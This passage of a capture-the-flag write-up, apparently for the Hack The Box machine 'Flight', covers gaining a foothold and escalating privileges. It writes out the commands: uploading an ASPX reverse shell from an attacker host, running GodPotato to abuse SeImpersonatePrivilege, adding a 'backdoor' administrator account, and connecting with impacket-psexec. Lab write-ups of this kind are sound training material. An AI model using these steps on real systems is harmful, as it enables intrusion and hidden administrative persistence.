
In our shell I checked permissions to this path
icacls C:\inetpub\development\

great we can write here, so I tried .aspx reverse shell and it works https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx change ip and port

get it on target machine into development folder
iwr "http://10.10.14.8/shell.aspx" -o "shell.aspx"
start listener and open
http://240.0.0.1:8000/shell.aspx


Now we are on local account and priv esc should be easy, cause this account have SeImpersonatePrivilege Start with godpotato
downloading godpotato into machine
iwr "http://10.10.14.8/GodPotato.exe" -o "GodPotato.exe"

and running 2 commands to create new account and add it to administrators group
.\GodPotato.exe -cmd "net user /add backdoor Password123"
.\GodPotato.exe -cmd "net localgroup administrators /add backdoor"
Now let’s try our backdoor account and connect to target with psexec
impacket-psexec flight.htb/backdoor:'Password123'@10.10.11.187

Now we can take root.txt